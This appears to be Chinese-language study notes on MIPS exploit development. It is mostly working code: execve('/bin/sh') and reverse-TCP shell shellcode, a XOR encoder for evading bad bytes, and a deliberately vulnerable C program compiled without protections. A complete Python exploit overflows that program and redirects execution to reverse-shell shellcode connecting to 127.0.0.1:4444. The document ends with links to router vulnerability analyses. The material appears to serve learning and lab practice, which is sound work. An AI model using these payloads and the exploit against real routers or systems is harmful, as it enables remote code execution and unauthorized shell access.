
➜  write_syscall zsh nasm.sh write.s write
➜  write_syscall qemu-mips write
ABC
qemu: uncaught target signal 4 (Illegal instruction) - core dumped
[1]    11304 illegal hardware instruction  qemu-mips write
加以改进
.section .text
.global __start
.set noreorder

__start:
	addiu $sp, $sp, -32
	lui $t6, 0x4142
	ori $t6, $t6, 0x430a
	sw $t6, 0($sp)
	li $a0, 1
	addiu $a1, $sp, 0
	li $a2, 5
	li $v0, 4004
	syscall
	li $a0, 0 # code
	li $v0, 4001 # exit系统调用号
	syscall # 调用exit(0)
编译运行
➜  write_syscall zsh nasm.sh write.s write
➜  write_syscall qemu-mips write
ABC
execve系统调用 int execve (const char *path, char *const argv[]. char *const envp[])
C 语言中完整execve系统调用代码
#include <stdio.h> #include <unistd.h> int main () char *program = "/bin/ls" ; char *arg = "-1" ; char *args[3 ]; args[0 ] = program; args[1 ] = arg; args[2 ] = 0 ; execve(program, args, 0 ); return 0 ; }
C语言 execve(“/bin/sh”)
#include <unistd.h> int main () execve("/bin/sh" , 0 , 0 ); }
execve 执行/bin/sh汇编代码
.section .text
.globl __start
.set noreorder

__start:
li $a2,0x111
p:bltzal $a2,p
li $a2,0
addiu $sp,$sp,-32
addiu $a0,$ra,28
sw $a0,-24($sp)
sw $zero,-20($sp)
addiu $a1,$sp,-24
li $v0,4011
syscall
sc:
    .byte 0x2f,0x62,0x69,0x6e,0x2f,0x73,0x68
编译运行
➜  shellcode zsh nasm.sh execve.S execve
➜  shellcode qemu-mips execve
$ ls
execve  execve.S  nasm.sh
$
execve 执行/bin/sh的汇编代码
可以通过pwntools获得机器码
from pwn import *context.arch = "mips" context.endian = "big" shellcode = asm(""" li $a2,0x111 p:bltzal $a2,p li $a2,0 addiu $sp,$sp,-32 addiu $a0,$ra,28 sw $a0,-24($sp) sw $zero,-20($sp) addiu $a1,$sp,-24 li $v0,4011 syscall sc: .byte 0x2f,0x62,0x69,0x6e,0x2f,0x73,0x68 """ )for i in shellcode: print (f"\\x{hex (i)[2 :].rjust(2 , '0' )} " , end ="" )
则有
#include <unistd.h> char *shellcode = "\x24\x06\x01\x11\x04\xd0\xff\xff\x24\x06\x00\x00\x27\xbd\xff\xe0\x27\xe4\x00\x1c\xaf\xa4\xff\xe8\xaf\xa0\xff\xec\x27\xa5\xff\xe8\x24\x02\x0f\xab\x00\x00\x00\x0c\x2f\x62\x69\x6e\x2f\x73\x68" ;int main () char (*s)() = (char (*)())shellcode; s(); return 0 ; }
编译运行
➜  shellcode mips-linux-gnu-gcc execve.c -o execve
➜  shellcode qemu-mips execve
$ ls
execve  execve.S  execve.c  exp.py  nasm.sh
$
Shellcode 编码优化 指令优化 普通指令 机器码 无NULLL指令 机器码 li $a2, 0 24 06 00 00 slti $a2, $zero, -1 28 06 ff ff li $a2, 1 24 04 00 01 slti $a2, $zero, -1 2c 04 ff ff addiu $a0, $ra, 32 24 e4 00 20 addiu $a0, $ra, 4097 27 e4 10 01 addiu $a0, $a0, -4065 24 84 f0 1f li $a2, 5 24 06 00 05 li $t6, -9 24 0e ff f7 nor $t6, $t6, $zero 01 c0 70 27 addi $a2, $t6, -3 21 c6 ff fd
无NULL的write系统调用 Shellcode
汇编代码
sltiu $a0,$zero,-1
lui $t6,0x4142
ori $t6,$t6,0x430a
sw $t6,-24($sp)
sw $zero,-20($sp)
addiu $a1,$sp,-24
li $t7,-9
nor $t7,$t7,$zero
addi $a2,$t7,-3
li $v0,4004
syscall 0x40404
获得机器码
from pwn import *context.arch = "mips" context.endian = "big" shellcode = asm(""" sltiu $a0,$zero,-1 lui $t6,0x4142 ori $t6,$t6,0x430a sw $t6,-24($sp) sw $zero,-20($sp) addiu $a1,$sp,-24 li $t7,-9 nor $t7,$t7,$zero addi $a2,$t7,-3 li $v0,4004 syscall 0x40404 """ )for i in shellcode: print (f"\\x{hex (i)[2 :].rjust(2 , '0' )} " , end ="" )
则有
\x2c\x04\xff\xff sltiu $a0,$zero,-1
\x3c\x0e\x41\x42 lui $t6,0x4142
\x35\xce\x43\x0a ori $t6,$t6,0x430a
\xaf\xae\xff\xe8 sw $t6,-24($sp)
\xaf\xa0\xff\xec sw $zero,-20($sp)
\x27\xa5\xff\xe8 addiu $a1,$sp,-24
\x24\x0f\xff\xf7 li $t7,-9
\x01\xe0\x78\x27 nor $t7,$t7,$zero
\x21\xe6\xff\xfd addi $a2,$t7,-3
\x24\x02\x0f\xa4 li $v0,4004
\x01\x01\x01\x0c syscall 0x40404
sltiu $a0,$zero,-1, 将数字1写入$a0, 避免出现NULL字符第7行~第11行: 使用3条与赋值、运算相关的指令,避免出现NULL字节,同时实现与运行li $a2, 5命令相同的效果 无NULL的execve系统调用Shellcode
li $a2,1638
p:bltzal $a2,p
slti $a2,$zero,-1
addiu $sp,$sp,-32
addiu $a0,$ra,4097
addiu $a0,$a0,-4065
sw $a0,-24($sp)
sw $zero,-20($sp)
addiu $a1,$sp,-24
li $v0,4011
syscall 0x40404
sc:
    .byte 0x2f,0x62,0x69,0x6e,0x2f,0x73,0x68
Shellcode 编码 避开可能的限制字符0x0D(\r), 0x0A(\n) 或 0x20(Space), 或限制必须为可见字符(ASCII值) 或Unicode值
Xor编码实现 encoder.py
import randomimport structimport sysimport os.pathbad_bytes = [0 ]*257 good_bytes = [] ''' key can't in user_bad_bytes slen can't contain user_bad_bytes encoder can't contain user_bad_bytes ''' def header (slen, key, bad_bytes ): encoder = b"\x24\x18\xf9\x9a" encoder += b"\x07\x10\xff\xff" encoder += b"\x28\x18\xff\xff" encoder += b"\x27\xe8\x10\x01" encoder += b"\x25\x08" +struct.pack(">h" , slen) encoder += b"\x3c\x09" +struct.pack(">BB" , key[0 ], key[1 ]) encoder += b"\x35\x29" +struct.pack(">BB" , key[2 ], key[3 ]) encoder += b"\x3c\x0b\x01\xe0" encoder += b"\x35\x6b\x78\x27" encoder += b"\x8d\x0e\xff\xff" encoder += b"\x01\xc9\x60\x26" encoder += b"\xad\x0c\xff\xff" encoder += b"\x25\x08\xff\xfc" encoder += b"\x15\xcb\xff\xfb" encoder += b"\x01\xe0\x78\x27" for dt in bad_bytes: if encoder.find(dt) >= 0 : print ('[-] Encode failed!' ) print ('[-] contain bad bytes: ' , hex (dt)) print ('[-] You need a new head of decoder!' ) return None return encoder def print_c_format (data ): count = 0 line = '' for dt in data: if count > 0 and count % 4 == 0 : print ('"%s"' % line) line = '' line += "\\x%02x" % dt count += 1 print ('"%s"' % line) def XOR_ENCODER (shellcode, xor_with ): ''' @ xor_with = (A,B) long_key = ABAB long_shell = 1234 ''' data = b'' slong_key = struct.pack( "BBBB" , xor_with[0 ], xor_with[1 ], xor_with[2 ], xor_with[3 ]) long_key = struct.unpack(">L" , slong_key)[0 ] for i in range (0 , len (shellcode)//4 ): code = struct.unpack(">L" , shellcode[i*4 :i*4 +4 ])[0 ] code = code ^ long_key data += struct.pack(">L" , code) return bytearray (data) def generate_key (shellcode, user_bad_bytes ): ''' @ key can't contain in user_bad_bytes @ because key will write in the head of decoder ''' for dt in shellcode: for i in range (1 , 256 ): if i ^ dt in user_bad_bytes \ or i in user_bad_bytes: bad_bytes[i] = i for i in range (1 , 256 ): if bad_bytes[i] == 0 : good_bytes.append(i) key = [] for i in range (0 , 4 ): key.append(random.choice(good_bytes)) return key def usage (): exe_name = os.path.basename(sys.argv[0 ]) print ('Usage:' , exe_name, '[source] [bad bytes]' ) print ('\tsource\t\t: source of shellcode byte file' ) print ('\tbad bytes\t: bad bytes to encoder' ) def encoder (srcfile, user_bad_bytes ): fr = open (srcfile, 'rb' ) shellcode = fr.read() fr.close() slen = len (shellcode) padslen = -4097 + 44 + slen + 1 code = struct.pack(">h" , padslen) codeH = code[0 ] codeL = code[1 ] if codeH in user_bad_bytes or \ codeL in user_bad_bytes: print ('[-] Shellcode Length(0x%x,0x%x) contain user_bad_bytes !' % (codeH, codeL)) print ('[-] Check & Padding Shellcode!' ) sys.exit(1 ) xor_with = generate_key(shellcode, user_bad_bytes) print ('[t] encoder: long_xor' ) print ('\n[x] Choose to XOR with [ %s,%s,%s,%s ]' % (hex (xor_with[0 ]), hex (xor_with[1 ]), hex (xor_with[2 ]), hex (xor_with[3 ]))) print ('[S] Shellcode: \n' ) head = header(padslen, xor_with, user_bad_bytes) if head: shell = XOR_ENCODER(shellcode, xor_with) print_c_format(head+shell) if __name__ == '__main__' : if len (sys.argv) > 3 : usage() else : print ('[+] start encoder ...' ) srcfile = 'sc.bin' user_bad_bytes = [0x00 , 0x0d , 0x0a , 0x20 ] encoder(srcfile, user_bad_bytes)

通用Shellcode开发 reboot shellcode C 语言reboot
#include <unistd.h> #include <linux/reboot.h> int main () reboot(0xfee1dead , 0x28121969 , 0x4321fedc ) }
通过man 2 reboot查看使用
汇编代码 · reboot
.section .text
.global __start
.set noreorder

__start:
lui     $v0, 0x4321
ori     $a2, $v0, 0xFEDC
lui     $v0, 0x2812
ori     $a1, $v0, 0x1969
lui     $v0, 0xFEE1
ori     $a0, $v0, 0xDEAD
li      $v0, 4088
syscall
reverse_tcp Shellcode 以下均为大端序
C语言实现反向连接远程端口
#include <stdio.h> #include <unistd.h> #include <sys/socket.h> #include <netinet/in.h> int soc, rc;struct sockaddr_in serv_addr ;int main () serv_addr.sin_family = AF_INET; serv_addr.sin_addr.s_addr = 0x7f000001 ; serv_addr.sin_port = 0x7777 ; soc = socket(AF_INET, SOCK_STREAM, 0 ); rc = connect(soc, (struct sockaddr *)&serv_addr, 0x10 ); dup2(soc, 0 ); dup2(soc, 1 ); dup2(soc, 2 ); execve("/bin/sh" , 0 , 0 ); return 0 ; }
Python getIP.py(BigEndian)
import sysget_hex = lambda x: hex (x)[2 :].rjust(2 , "0" ) ip = sys.argv[1 ].split('.' ) _ip = "0x" for i in ip: _ip += get_hex(int (i)) print (_ip)

socket Socket 系统调用 · socket(2, 2, 0)
# sys_socket
# a0: domain
# a1: type
# a2: protocol

li $t7,-6
nor $t7,$t7,$zero
addi $a0,$t7,-3
addi $a1,$t7,-3
slti $a2,$zero,-1
li $v0,4183 # sys_socket
syscall
man 2 sokcet查看使用
connect sw $v0,-1($sp) lw $a0,-1($sp) li $t7,0xfffd nor $t7,$t7,$zero sw $t7,-32($sp) lui $t6,0x7777 #port # ori $t6,$t6,0x7777 sw $t6,-28($sp) lui $t6,0x7f00 #ip(high) ori $t6,$t6,0x00001 #ip(low) sw $t6,-26($sp) addiu $a1,$sp,-30 li $t4,-17 nor $a2,$t4,$zero li $v0,4170 # sys_connect syscall

man 2 connect查看使用
connect()系统调用把由文件描述符sockfd所代表的套接字连接到addr所指定的地址上,参数 addrlen用于标明addr的大小。
因此我们需要构造一个struct sockaddr数据结构, 其定义如下
struct sockaddr { unsigned short sa_family; char sa_data[14 ]; };
说明:
sa_family :是2字节的地址家族,一般都是“AF_xxx”的形式,它的值包括三种:AF_INET,AF_INET6和AF_UNSPEC。如果指定 AF_INET,那么函数就不能返回任何IPV6相关的地址信息; 如果仅指定了AF_INET6,则就不能返回任何IPV4地址信息; AF_UNSPEC 则意味着函数返回的是适用于指定主机名和服务名且适合任何协议族的地址如果某个主机既有 AAAA 记录(IPV6)地址,同时又有 A 记录(IPV4)地址,那么AAAA 记录将作为 sockaddr_in6 结构返回,而 A 记录则作为 sockaddr_in 结构返回 通常用的都是AF_INET 汇编代码分析:
第5行:将Socket返回套接字文件描述符$v0保存到$sp-1中,在第6行将文件描述符赋给connect的第1个参数$a0 第6~9行:构造 serv_addr.sin_family 参数, 这里先将4字节的0x00000002写入$sp-32, 但因为sin_family是2字节,所以最终的结构体首地址从$sp-30 第10~12行:向$sp-28写入0x7777 【这里参考书中的代码,但在实际测试中第11行直接去掉也是可以实现效果的,所以去掉也可以】 第13~15行:从$sp-26开始写入ip地址(0x7f000001 127.0.0.1), 此时,struct sockaddr结构体已构造完毕,其后8字节为填充字节 第16行:connect的第2个参数(struct sockaddr)结构体的首地址是从$sp-30开始的 第17~18行:将第2个参数占用的字节数16写入connect的第3个参数$a2 dup2 系统调用
# sys_dup2
# a0: oldfd (socket)
# a1: newfd (0, 1, 2)

li $s1,-3
nor $s1,$s1,$zero
lw $a0,-1($sp)
dup2_loop:move $a1,$s1 # dup2_loop
li $v0,4063 # sys_dup2
syscall
li $s0,-1
addi $s1,$s1,-1
bne $s1,$s0,dup2_loop
dup2系统调用需要执行3次,因此可以使用一个循环来节省空间,相当于以下代码
$s1 = 2 do { dup2(socket_handle, $s1); $s0 = -1 ; $s0 = $s0 - 1 ; } while ($s1 != $s0);
execve 系统调用 · execve(“//bin/sh”, 0, 0)
# sys_execve
# a0: filename (stored on the stack) "//bin/sh"
# a1: argv "//bin/sh"
# a2: envp (null)

slti $a2,$zero,-1
lui $t7,0x2f2f #"//"
ori $t7,$t7,0x6269 #"bi"
sw $t7,-20($sp)
lui $t6,0x6e2f #"n/"
ori $t6,$t6,0x7368 #"sh"
sw $t6,-16($sp)
sw $zero,-12($sp)
addiu $a0,$sp,-20
sw $a0,-8($sp)
sw $zero,-4($sp)
addiu $a1,$sp,-8
li $v0,4011 # sys_execve
syscall
完整代码如下:
# MIPS Big Endian execve(1,"ABC\n",5);
# export: offset => 0x90
# Size: 52 bytes
# $ as execve.s -o s.o
# $ ld s.o -o execve
# $ ./execve
.section .text
.globl __start
.set noreorder

__start:
# sys_socket
# a0: domain
# a1: type
# a2: protocol

li $t7,-6
nor $t7,$t7,$zero
addi $a0,$t7,-3
addi $a1,$t7,-3
slti $a2,$zero,-1
li $v0,4183 # sys_socket
syscall

# sys_connect
# a0: sockfd (stored on the stack)
# a1: addr (data stored on the stack)
# a2: addrlen

sw $v0,-1($sp)
lw $a0,-1($sp)
li $t7,0xfffd
nor $t7,$t7,$zero
sw $t7,-32($sp)
lui $t6,0x7777  #port
# ori $t6,$t6,0x7777
sw $t6,-28($sp)
lui $t6,0x7f00  #ip(high)
ori $t6,$t6,0x00001  #ip(low)
sw $t6,-26($sp)
addiu $a1,$sp,-30
li $t4,-17
nor $a2,$t4,$zero
li $v0,4170  # sys_connect
syscall

# sys_dup2
# a0: oldfd (socket)
# a1: newfd (0, 1, 2)

li $s1,-3
nor $s1,$s1,$zero
lw $a0,-1($sp)
dup2_loop:move $a1,$s1 # dup2_loop
li $v0,4063 # sys_dup2
syscall
li $s0,-1
addi $s1,$s1,-1
bne $s1,$s0,dup2_loop

# sys_execve
# a0: filename (stored on the stack) "//bin/sh"
# a1: argv "//bin/sh"
# a2: envp (null)

slti $a2,$zero,-1
lui $t7,0x2f2f #"//"
ori $t7,$t7,0x6269 #"bi"
sw $t7,-20($sp)
lui $t6,0x6e2f #"n/"
ori $t6,$t6,0x7368 #"sh"
sw $t6,-16($sp)
sw $zero,-12($sp)
addiu $a0,$sp,-20
sw $a0,-8($sp)
sw $zero,-4($sp)
addiu $a1,$sp,-8
li $v0,4011 # sys_execve
syscall
编译测试代码:
Shellcode应用实例 vuln_system.c

#include <stdio.h> #include <sys/stat.h> #include <unistd.h> void do_system (int code,char *cmd) char buf[255 ]; system(cmd); } void main () char buf[256 ]={0 }; char ch; int count = 0 ; unsigned int fileLen = 0 ; struct stat fileData ; FILE *fp; if (0 == stat("passwd" ,&fileData)) fileLen = fileData.st_size; else return 1 ; if ((fp = fopen("passwd" ,"rb" )) == NULL ) { printf ("Cannot open file passwd!\n" ); exit (1 ); } ch=fgetc(fp); while (count <= fileLen) { buf[count++] = ch; ch = fgetc(fp); } buf[--count] = '\x00' ; if (!strcmp (buf,"adminpwd" )) { do_system(count,"ls -l" ); } else { printf ("you have an invalid password!\n" ); } fclose(fp); }
编译
mips-linux-gnu-gcc vuln_system.c -fno-stack-protector -z norelro -o vuln_system
checksec vuln_system
➜  vuln_system checksec vuln_system
    Arch:     mips-32-big
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
由于没有开启NX保护,因此我们可以在栈中部署代码并跳转到栈上执行shellcode

计算得溢出大小为4 - -0x190 => 0x194
根据前面对vuln_system的分析,

调试可知
故我们可以在0x7fffed60处布置代码, 需要注意的是,堆栈是变化的,所以我们在测试时可能需要重新定位这个地址
综上, 编写如下EXP脚本
EXP import structimport socketdef makeshellcode (hostip, port ): host = socket.ntohl(struct.unpack('I' , socket.inet_aton(hostip))[0 ]) hosts = struct.unpack('cccc' , struct.pack('>L' , host)) ports = struct.unpack('cccc' , struct.pack('>L' , port)) mipshell = b"\x24\x0f\xff\xfa" mipshell += b"\x01\xe0\x78\x27" mipshell += b"\x21\xe4\xff\xfd" mipshell += b"\x21\xe5\xff\xfd" mipshell += b"\x28\x06\xff\xff" mipshell += b"\x24\x02\x10\x57" mipshell += b"\x01\x01\x01\x0c" mipshell += b"\xaf\xa2\xff\xff" mipshell += b"\x8f\xa4\xff\xff" mipshell += b"\x34\x0f\xff\xfd" mipshell += b"\x01\xe0\x78\x27" mipshell += b"\xaf\xaf\xff\xe0" mipshell += b"\x3c\x0e" + \ struct.pack('2c' , ports[2 ], ports[3 ]) mipshell += b"\x35\xce" + \ struct.pack('2c' , ports[2 ], ports[3 ]) mipshell += b"\xaf\xae\xff\xe4" mipshell += b"\x3c\x0e" + \ struct.pack('2c' , hosts[0 ], hosts[1 ]) mipshell += b"\x35\xce" + \ struct.pack('2c' , hosts[2 ], hosts[3 ]) mipshell += b"\xaf\xae\xff\xe6" mipshell += b"\x27\xa5\xff\xe2" mipshell += b"\x24\x0c\xff\xef" mipshell += b"\x01\x80\x30\x27" mipshell += b"\x24\x02\x10\x4a" mipshell += b"\x01\x01\x01\x0c" mipshell += b"\x24\x11\xff\xfd" mipshell += b"\x02\x20\x88\x27" mipshell += b"\x8f\xa4\xff\xff" mipshell += b"\x02\x20\x28\x21" mipshell += b"\x24\x02\x0f\xdf" mipshell += b"\x01\x01\x01\x0c" mipshell += b"\x24\x10\xff\xff" mipshell += b"\x22\x31\xff\xff" mipshell += b"\x16\x30\xff\xfa" mipshell += b"\x28\x06\xff\xff" mipshell += b"\x3c\x0f\x2f\x2f" mipshell += b"\x35\xef\x62\x69" mipshell += b"\xaf\xaf\xff\xec" mipshell += b"\x3c\x0e\x6e\x2f" mipshell += b"\x35\xce\x73\x68" mipshell += b"\xaf\xae\xff\xf0" mipshell += b"\xaf\xa0\xff\xf4" mipshell += b"\x27\xa4\xff\xec" mipshell += b"\xaf\xa4\xff\xf8" mipshell += b"\xaf\xa0\xff\xfc" mipshell += b"\x27\xa5\xff\xf8" mipshell += b"\x24\x02\x0f\xab" mipshell += b"\x01\x01\x01\x0c" return mipshell if __name__ == '__main__' : print ('[*] prepare shellcode' , end=' ' ) cmd = b"sh" .ljust(4 , b"\x00" ) payload = b"A" * 0x194 payload += struct.pack(">L" , 0x7fffed60 ) payload += makeshellcode('127.0.0.1' , 4444 ) print (' ok!' ) print ('[+] create password file' , end=' ' ) fw = open ('passwd' , 'wb' ) fw.write(payload) fw.close() print (' ok!' ) print (f'[+] payload length = {hex (len (payload))} ' )

结果如下:
路由器固件提取 手动 查看文件的magic, 看关键的头字符,然后利用dd命令进行切割
自动 暂时用不到,跳过自定义签名文件编写
binwalk, 可以自定义magic签名文件
D-Link DIR-815 路由器多次溢出漏洞分析 D-Link DIR-815 路由器多次溢出漏洞分析 | Lantern’s 小站
D-Link DIR-645 路由器溢出漏洞分析 D-Link DIR-645 路由器溢出漏洞分析 | Lantern’s 小站
D-Link DIR-505 便携路由器越界漏洞分析 Linksys WRT54G 路由器溢出漏洞分析 —— 运行环境修复 磊科全系列路由器后面漏洞分析 参考文献及工具收集 desword/shellcode_tools: Useful tools for writing shellcode (github.com)
ray-cp/MIPS: mips exploit (github.com)
